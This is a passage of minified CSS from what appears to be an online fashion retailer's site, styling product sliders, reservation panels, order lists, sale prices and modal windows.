#000}@media(max-width:576px){.dirt,.float-input__input{margin-bottom:1.5rem}.dirt_mobile{display:block}.dirt_large{display:none}.dirt_comment{margin-bottom:1.75rem}}.pole{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;margin-bottom:1.875rem;position:relative}.pole_last{margin-bottom:0}.pole__cont{display:inline-block;margin-bottom:1.875rem;width:9.5rem}.pole__cont:hover+.pole__picture{display:block}.pole__red{color:#d0493b}.pole__old,.pole__red{display:inline-block;font-size:.8125rem;font-weight:400}.pole__old{color:#000;margin-right:.625rem;position:relative}.pole__old:after{background:#d0493b;content:"";height:.0625rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.pole__picture{display:none;left:calc(12.5% + .9375rem);position:absolute;top:0;width:25%;z-index:3}.pole__title{margin-bottom:.3125rem}.pole__select{position:relative;top:.625rem;width:6.25rem}.pole__sum{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-bottom:.1875rem;padding-left:.625rem;padding-top:.625rem;text-align:right;width:100%}.pole__sum_red{color:#d0493b}.pole__mini{font-size:.6875rem}.pole__main{margin-bottom:1.875rem;padding-left:.875rem;position:relative;width:calc(100% - 9.5rem);-webkit-box-orient:vertical;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pole__col,.pole__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.pole__col{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__eq{padding-right:1.875rem}.pole__close{background:none;border:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:.875rem;outline:none;position:absolute;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;width:.875rem;z-index:4;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pole__close:hover{opacity:.8}.pole__close:active{opacity:.65}.pole__fav{cursor:pointer;position:absolute;right:-.25rem;top:2.125rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:4}@media(hover:hover){.pole__fav:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.pole__fav:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.pole__fav svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.pole__fav_active svg{color:#000}.pole__sale{color:rgba(0,0,0,.502);margin-bottom:.25rem;text-align:right}.pole__new-cost{color:#dc3545;margin-right:.5625rem}.pole__sum-cost{-webkit-text-decoration:line-through;text-decoration:line-through}.pole__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width:991px){.pole_last{border-bottom:0}}@media(max-width:768px){.pole__cont{margin-bottom:0;width:7.0625rem}.pole__main{margin-bottom:1.875rem;width:calc(100% - 7.0625rem)}.pole__col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__mini{font-size:.8125rem;text-align:right}.pole__mini_tal{text-align:left}.pole__eq{height:6.875rem;overflow:hidden;width:100%}}@media(max-width:576px){.pole__mini{display:none}.pole__flex{padding-top:1.375rem}.pole__sale{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pole__sum{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.reserve{border:.0625rem solid #d6d6d6;color:#000;font-size:.8125rem;font-weight:400;line-height:1.5;margin-bottom:2.5625rem;padding:.8125rem;text-align:center}.return{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:0;padding-left:0}.return__item{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;padding-left:1.75rem;position:relative;width:100%}.return__item:after{background:url(/local/frontend/layout/dist/css/../images/arrow_success.svg) no-repeat 50%;background-size:.8125rem .5625rem;content:"";height:.5625rem;left:0;position:absolute;top:.375rem;width:.8125rem}.return__item_sm{font-weight:400;margin-bottom:.5rem;padding-left:1.25rem}.fort{letter-spacing:.03625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:2.5rem;padding-bottom:.3125rem}.fort,.fort__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fort__row{width:100%}.fort__cell{width:50%}.fort__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:flex-end;margin-right:-.625rem;padding:.625rem;text-transform:uppercase}.fort__link img{margin-right:.625rem;position:relative;top:-.125rem}.fort__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin:0 .625rem 0 -.625rem;padding:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.fort__title:hover:after,.fort__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:.625rem;position:absolute;width:calc(100% - 1.25rem)}.fort__title_reserve{position:relative}.fort__count{font-size:.6875rem;font-weight:400;position:absolute;right:-.625rem;top:.375rem}@media(max-width:991px){.fort__checkout{display:none}.fort__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.fort{margin-bottom:1.875rem;padding-bottom:0}.fort__cell{width:9.7rem}.fort__cell_second{width:calc(100% - 9.7rem)}.fort__link{margin-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.fort__title{font-size:.8125rem;margin-bottom:0}.fort__title:last-child{margin-right:0}}.lining{font-size:.8125rem;font-weight:300;margin-bottom:2.5rem}.lining__mini{font-size:.8125rem;letter-spacing:.04875rem;margin-bottom:1.25rem}.hash{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none;margin-bottom:.875rem;margin-left:0;margin-top:.875rem;padding-bottom:1.875rem;padding-left:0}.hash_new{border-bottom:.0625rem solid #000;margin-bottom:1.875rem;padding-bottom:.625rem}.hash__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem;padding-bottom:.5rem;padding-top:.5rem;position:relative}.hash__link_small{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:1.85}.hash__link:hover .hash__span:after{width:100%}.hash__span{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.04rem;margin-right:.9375rem;margin-top:.0625rem;position:relative}.hash__span:after{background:#000;bottom:0;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}@media(max-width:576px){.hash{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.row>*{padding-left:.75rem;padding-right:.75rem}.row{margin-left:-.75rem;margin-right:-.75rem}.row.g-0{margin-left:0;margin-right:0}.row.g-0>*{padding-left:0;padding-right:0}.row_delivery.g-0{margin:-.5rem}.row_10{margin-left:-.3125rem;margin-right:-.3125rem}.row_10>*{padding-left:.3125rem;padding-right:.3125rem}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>*{padding-left:4px;padding-right:4px}.clamp{background:#fff;left:0;position:fixed;top:-100%;width:100%;z-index:4}.forgot{display:inline-block;position:relative}.forgot:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.category{cursor:pointer;padding-left:1.1875rem;position:relative}.category:after,.category:before{background:#5b5d62;content:"";height:.0625rem;left:0;position:absolute;top:.5625rem;width:.625rem}.category:after{background:none}.category_opened:after{background:#5b5d62;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.best{font-size:9.0625rem;text-transform:uppercase}@media(max-width:1199px){.best{font-size:2.8125rem}}.fame{margin-bottom:1.875rem}.fame__title{font-size:1rem;font-weight:700;padding-bottom:.3125rem;padding-top:.625rem;text-transform:uppercase}.pain{padding-top:12.5rem}@media(max-width:1300px){.pain{padding-top:0}}.fork{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:4.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.6875rem}.fork_null{margin-bottom:0}.fork__thin{font-size:.8125rem}.fork__wrap{padding-top:4.375rem}.fork__micro{font-size:.6875rem;margin-bottom:1.25rem}.fork__thick{font-size:1rem;font-weight:700;margin-bottom:1.25rem}@media(max-width:1199px){.fork{margin-bottom:3.125rem;padding-left:0}.fork__wrap{padding-top:0}}@media(max-width:576px){.fork{margin-bottom:0}.fork__img{margin-bottom:1.25rem}img.fork__img:nth-child(2){display:none}}.mod{list-style-type:none;margin-left:0;padding-left:1.25rem}.mod_closely{padding-left:0}.mod__lynx{display:inline-block}.mod__item{font-size:.875rem;padding-left:.9375rem;padding-top:.3125rem;position:relative}.mod__item:before{color:inherit;content:"–";left:0;position:absolute;top:.3125rem}.frame__wrapper{height:100%;padding-top:34.4726%;position:relative;width:100%}.frame__video{display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%}.under{border-bottom:.0625rem solid #000;display:inline-block}.under:active,.under:focus,.under:hover{opacity:.8}.rope{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;margin-bottom:1.875rem}.rope__img{height:1.1875rem;margin-right:.625rem;width:1.0625rem}.ram{padding-bottom:.0625rem}@media print,screen and (max-width:74.99875em){.ram{height:auto!important}}.valley__label{padding-top:0}.valley__label_11{font-size:.6875rem}.valley__label_flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.valley__rel{position:relative}.valley__cone_red{color:#d0493b}.valley__icon{border:none;padding:0;position:absolute;right:.625rem;top:.5rem;z-index:3}.valley__icon svg{height:.5625rem;width:.8125rem}.valley__icon path{fill:#37a064}.valley__icon_close{border:none;outline:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.valley__icon_close:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.valley__icon_close{width:1.875rem}}.valley__icon_close svg{height:1.25rem;width:auto}.valley__icon_close path{fill:#fa3c32}.valley__tip{bottom:0;color:#fa3c32;font-size:.625rem;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%)}.valley_code{max-width:100%;padding-top:.5625rem;width:11.25rem}.valley__gn{display:none}@media(max-width:690px){.valley{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.valley__mm{display:none}.valley__gn{display:block}.valley_180{margin-bottom:1.5rem;margin-right:2.5rem;position:relative;width:48%}.valley_180:after{background:url(/local/frontend/layout/dist/css/../images/left-arrow.svg) no-repeat 50%;content:"";height:1.25rem;left:calc(100% + .5rem);position:absolute;top:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.5rem}.valley_code{padding-top:0;width:calc(52% - 2.5rem)}.valley__label{padding-top:.6875rem;width:6.25rem}.valley__rel{width:calc(100% - 6.25rem)}.valley__label_100,.valley__rel_100{padding-top:0;width:100%}.valley__label_hide{display:none}.valley__label_flex{margin-top:-.3125rem;padding-top:0;width:100%}}.mini{font-size:.6875rem}.strawberry{margin-bottom:3.75rem;margin-left:auto;margin-right:auto;padding-top:10%;position:relative;width:90%}.strawberry__img{height:100%;left:0;position:absolute;top:0;width:100%}@media screen and (max-width:768px){.strawberry{padding-top:28.125%;width:100%}}.headline__row{-webkit-column-gap:3.75rem;-moz-column-gap:3.75rem;column-gap:3.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8.75rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.headline__h1{font-size:3.5rem;margin-bottom:7.5rem;margin-top:0;text-transform:uppercase}.headline__title{font-size:2.5rem;font-weight:700;line-height:normal;margin-bottom:1.25rem;text-transform:uppercase}.headline__text{font-size:1rem;margin-bottom:2.5rem}.headline__descr{max-width:41.5625rem}.headline__img{width:auto}.headline__sub{font-size:.8125rem;font-weight:600;margin-bottom:1.25rem}@media screen and (max-width:1024px){.headline__row{-webkit-column-gap:2.1875rem;-moz-column-gap:2.1875rem;column-gap:2.1875rem;margin-bottom:4.875rem}.headline__title{font-size:1.5rem}}@media screen and (max-width:768px){.headline__row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:2.1875rem}.headline__h1{font-size:1.25rem;margin-bottom:2.5rem}.headline__title{font-size:1rem}}.uppercase{text-transform:uppercase}.no-wrap{white-space:nowrap}.full-width{width:100%}.visually-hidden{border:none;height:0;margin:0;overflow:hidden;padding:0;position:absolute;visibility:hidden;width:0}.separ{padding:.9375rem 0}.underline{-webkit-text-decoration:underline;text-decoration:underline}.line{background-color:#dbdbdb;height:.0625rem;margin-bottom:1.875rem;margin-top:1.875rem}.br{display:block}.cursor-pointer{cursor:pointer}@media screen and (min-width:768px){.hide-for-md{display:none!important}}@media screen and (max-width:768px){.show-for-md{display:none!important}}@media screen and (min-width:1023px){.hide-for-lg{display:none!important}}@media screen and (max-width:1023px){.show-for-lg{display:none!important}}.text{font-size:.875rem;line-height:1.857}.start{margin:8rem 0}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:30rem;position:relative}.start__img{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.start__text{color:#fff;font-size:1rem;font-weight:700;line-height:1.1875rem;margin-top:auto;padding:0 1rem 1rem 2.5rem;text-transform:uppercase}@media(max-width:768px){.start{margin:2.5rem 0 3.75rem}.start__text{padding:0 1.25rem}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;padding-bottom:1.25rem;padding-top:75%;position:relative}}.feature__img{padding-top:71.09342%;position:relative}.feature__img img{left:0;position:absolute;top:0}.feature__content{font-family:MOPGothic,Georgia,serif;padding:1.25rem 0}.feature__tag{font-size:1rem;font-weight:700;text-transform:uppercase}.feature__text{font-size:.8125rem;line-height:1rem;margin:.3125rem 1.25rem 0 0}.feature__text+.feature__text{margin-top:1.25rem}.feature__small-link{display:block;text-align:right}.feature__link{display:block;font-size:1.5rem;font-weight:700;line-height:1.8125rem;text-transform:uppercase}.feature__link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.feature__links{margin-bottom:8.125rem}@media screen and (max-width:768px){.feature__links{margin-bottom:3.75rem}}.image{padding-top:74.21875%;position:relative}.image img{height:100%;left:0;position:absolute;top:0}.image_big{margin-bottom:3.75rem;padding-top:50%}.image_gif{padding-top:35.0586%}.image_half{padding:15rem}.image_half img{height:100%}.image_high{padding-top:140%}.image_promo{padding-top:19.5312%}.image_promo img{margin:0 auto;right:0}.image_square{display:block;padding-top:106.4%}.image_square img{width:100%}.image__bg{background-attachment:fixed;background-repeat:repeat-y;background-size:100% auto;bottom:0;left:0;position:absolute;right:0;top:0}.hidden__block{display:none}@media screen and (max-width:960px){.image_half{padding:13.75rem}}@media screen and (max-width:768px){.image_half{padding:56.25% 0 0}.image__bg{background-attachment:inherit;background-repeat:no-repeat}.image_promo{padding-top:40.625%}.image_big{padding-top:100%}.image_gif{padding-top:55.9375%}}.benefits{margin-bottom:5rem;padding-left:1rem}.benefits__item{font-weight:700;letter-spacing:.04em;line-height:2;margin:.875rem 0;text-transform:uppercase}.book{background-color:#fff;height:100%;left:0;max-height:100vh;opacity:0;padding-top:3.125rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in;transition:-webkit-transform .4s ease-in;transition:transform .4s ease-in;transition:transform .4s ease-in,-webkit-transform .4s ease-in;visibility:hidden;width:100%}.book.active{display:block;pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);z-index:20}.book.active,.book_small{opacity:1;visibility:visible}.book_small{max-height:none;min-height:101vh;padding-top:0;pointer-events:all;position:static;-webkit-transform:none;transform:none}.book__header{position:fixed;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #efefef;justify-content:space-between;left:0;padding:.3125rem .9375rem .3125rem 5.55%;top:0}.book__header,.book__meta{display:-webkit-box;display:-ms-flexbox;display:flex}.book__meta{width:40%}.book__form{margin-bottom:1.25rem}.book__close{background:transparent;border:none}.book__prod-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book__price{display:inline-block;font-weight:700;padding-right:.625rem}.book__old-price{-webkit-text-decoration:line-through;text-decoration:line-through}.book__params{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:3.125rem}.book__color{background-color:#efefef;border:.0625rem solid #000;border-radius:50%;height:1.5625rem;width:1.5625rem}.book__size{text-transform:uppercase}.book__article,.book__size{padding-left:1.875rem}.book__body{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.book__body_small{height:calc(100vh - 165px)}.book__tools{margin-right:14.28571%}.book__tools_small{margin-right:0}.book__content{margin-top:1.25rem;overflow:auto;padding-left:5.55%;width:45%}.book__content_small{margin-left:.625rem;margin-top:2.0625rem;padding-left:0}.book__title{color:#000;font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.book__back{display:block;margin-bottom:3.75rem}.book__back svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.book__map{height:100%;width:55%}.book__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem}.book__tab{cursor:pointer;font-weight:700;margin-right:1.875rem;margin-top:1.25rem}.book__tab.active{-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.book__list{margin-left:14%}.book__list_small{margin-left:0}@media(max-width:1029px){.book__tabs_small{margin-left:5.56%}}@media(max-width:961px){.book__tools{margin-right:1.5625rem}.book__tools_small{margin-right:.625rem}}@media(max-width:768px){.book__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.book__header{-webkit-box-pack:end;-ms-flex-pack:end;height:3.125rem;justify-content:flex-end}.book__content{overflow:visible;padding-right:5.55%;width:100%}.book__content_small{margin-right:.625rem;margin-top:1.5625rem;padding-right:0;width:auto}.book__map{display:none;height:28.125rem;width:100%;-ms-flex-negative:0;flex-shrink:0}.book__map.active{display:block}.book__tools{margin-right:0}.book__body_small{height:100%}.book__title{font-size:1.875rem;margin-bottom:1.25rem}}.input{margin-bottom:1.25rem;position:relative}.input,.input__field{border:.0625rem solid transparent}.input__field{background:#efefef;margin-bottom:0;padding-left:3.125rem;padding-right:2.5rem}.input__field:focus,.input__field:hover{border-color:#000;outline:none}.input__search{position:absolute}.input__search svg{height:1.1875rem}.input__btn,.input__place{position:absolute}.input__btn{background:transparent;border:none;height:100%;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2.375rem}.input__btn svg{height:1rem}.input__btn_search{left:0;right:auto}.input__btn_search svg{height:1.1875rem}.tip{background-color:#fff;border:.0625rem solid #000;border-radius:.25rem;left:0;padding:.625rem .9375rem;pointer-events:none;position:absolute;top:0;visibility:hidden}.tip.active{pointer-events:auto;visibility:visible}.tip__arrow{height:.4375rem;position:absolute;right:-.28125rem;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:.4375rem}.tip__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.375rem;left:0;position:absolute;width:.375rem}.js-tip-container,.reserved{position:relative}.reserved{border-bottom:.0625rem solid #dbdbdb;margin-bottom:3.125rem;padding-top:1.25rem}.reserved__img{background-repeat:no-repeat;background-size:cover;height:0;padding-top:145%}.reserved__title{font-size:.875rem;font-weight:400}.reserved__close{background-color:transparent;border:none;position:absolute;right:0;top:0}.reserved__close svg{height:1.5rem}.reserved__extra{padding-right:10.55%}.reserved__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.reserved__info_padded{padding-bottom:3.125rem}.reserved__status{color:#37a064}@media(max-width:768px){.reserved__close{right:.3125rem;top:1.875rem}.reserved__img{margin-bottom:1.25rem}}.tick{border:.0625rem solid #37a064;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;margin-right:1.25rem;width:2.5rem;-ms-flex-negative:0;flex-shrink:0}.tick__arrow{margin:auto}.tick__arrow svg{height:.5625rem;margin:auto;width:.8125rem}.tick__arrow path{fill:#37a064}.success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#37a064;padding:1.25rem 0}.sale{margin-bottom:2.5rem}.sale__img-wrap{padding-top:14.6484%;position:relative}.sale__img{height:100%;left:0;position:absolute;top:0;width:100%}.sale__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:768px){.sale__img-wrap{padding-top:93.75%}}.arr-link{display:block;text-align:right}.arr-link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.orders{margin-bottom:.9375rem}.orders__line{border-bottom:.0625rem solid #dbdbdb;padding:.9375rem 0}.orders__line_lead{border-color:#000;font-weight:700}.orders__link{display:block;text-align:right;-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.orders__link{margin-top:.625rem;text-align:left}}.modal{background-color:#fff;display:block;height:100%;left:0;max-height:100vh;overflow:auto;padding-bottom:1.25rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:all .4s ease-in;transition:all .4s ease-in;visibility:hidden;width:100%;z-index:10}.modal.active,.modal__order-detail.active{pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.modal__order-detail.active{display:block;opacity:1;z-index:20}.modal__order-detail .modal__close{margin-bottom:2.5rem;margin-top:2.5rem}.modal__close{background-color:transparent;border:none;margin-bottom:3.75rem}.modal__close svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modal__header{border-bottom:.0625rem solid #dbdbdb;margin-bottom:1.875rem}.modal__block{margin-bottom:3.75rem}.modal__logo{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.modal__logo svg{max-height:2.5rem}.modal__good{margin-bottom:1.875rem}@media(max-width:768px){.modal__block,.modal__close{margin-bottom:1.875rem}}.string{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.625rem}.string_not-p{padding-bottom:0}.string__large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:.9375rem}.string__small{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.order__price{color:#fa3c32;display:inline-block;margin-right:.3125rem}.order__old-price{display:inline-block;-webkit-text-decoration:line-through;text-decoration:line-through}@media(max-width:576px){.order__bottom,.order__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.gender-link{display:block;margin-bottom:3.75rem;position:relative}.gender-link__btn{background:#000;color:#fff;font-size:2.25rem;font-weight:700;left:50%;letter-spacing:1.8px;line-height:1.1944;padding:.0625rem .4375rem .125rem .5rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:576px){.gender-link{height:18.75rem;margin-bottom:0;overflow:hidden}.gender-link_second{margin-bottom:2.5rem}.gender-link img{left:0;position:absolute;top:0;width:100%}.gender-link__btn{bottom:0;left:0;top:auto;-webkit-transform:none;transform:none}}.accent-text{color:#000;font-size:1.25rem;font-weight:700;line-height:1.3;padding:1.875rem 5.55%;text-transform:uppercase}.accent-text_mb1{margin-bottom:3.75rem}.tile{display:block}.tile__desc{color:#000;font-size:1rem;font-weight:700;text-transform:uppercase}.prod-slider{margin-bottom:1.25rem;margin-right:8.25%;max-width:81.9375rem;position:relative}.prod-slider .slick-next{right:2.5rem}.prod-slider .slick-prev{left:2.5rem}.prod-slider__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:1rem;top:2.75rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;padding:0}.prod-slider__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.prod-slider__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.prod-slider__icon img{width:100%}.prod-slider__icon_showed{display:block}.prod-slider__video{cursor:pointer;height:38.4375rem;overflow:hidden;position:relative;width:27.3125rem}.prod-slider__video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.prod-slider__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;width:27.3125rem}.prod-slider__heart{background-color:transparent;border:none;outline:none!important;padding:0;position:absolute;right:1rem;top:.625rem}.prod-slider__heart svg{height:auto;width:1.6875rem}.prod-slider__heart svg:first-child{display:none}.prod-slider__heart svg:nth-child(2),.prod-slider__heart_active svg:first-child{display:block}.prod-slider__heart_active svg:nth-child(2){display:none}.prod-slider__word{bottom:.75rem;color:#899064;font-size:.75rem;font-weight:700;position:absolute;right:.5rem;text-transform:uppercase;-webkit-transform:translateX(100%) rotate(-90deg);transform:translateX(100%) rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.prod-slider__word-black{bottom:4.0625rem;color:#000}.prod-slider__slider{height:38.4375rem;overflow:hidden}.prod-slider__slider.slick-initialized{height:auto}@media(max-width:1023px){.prod-slider{margin-bottom:0}.prod-slider .slick-dots{bottom:auto;left:5.55556%;right:auto;top:.625rem;width:auto}.prod-slider li{width:1.25rem}.prod-slider li.slick-active button{background-color:#000}}@media screen and (max-width:768px){.prod-slider{margin-right:0}.prod-slider__slider{height:0;overflow:hidden;padding-bottom:140.5%;width:100vw}.prod-slider__slider.slick-initialized{height:auto;padding-bottom:0}}@media(max-width:576px){.prod-slider__video{height:140.625vw}}.preview{height:5.0625rem;margin-right:6.25%;max-width:52.5rem;overflow:hidden;padding-left:10%}.preview.slick-initialized{height:auto}.preview__item{border:.0625rem solid transparent;cursor:pointer;margin-right:.3125rem;width:3.625rem}.preview__item:hover,.preview__item_curr{border-color:#000}.preview__img{min-height:4.875rem;padding-top:140.35%;position:relative}.preview__img img{left:0;position:absolute;top:0;width:100%}.preview__img_video{background:#f6f6f6}.preview__img_video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.params{color:#000;font-weight:400;padding-right:5.55556vw}.params__mop{margin-bottom:.375rem;text-transform:uppercase}.params__title{font-size:.8125rem;line-height:1.3;margin-bottom:1.875rem;margin-top:0;text-transform:uppercase}.params__cost{font-size:.8125rem;font-weight:700;padding-right:1.75rem}.params__color-title{margin-bottom:.3125rem}.params__notify{margin:.625rem 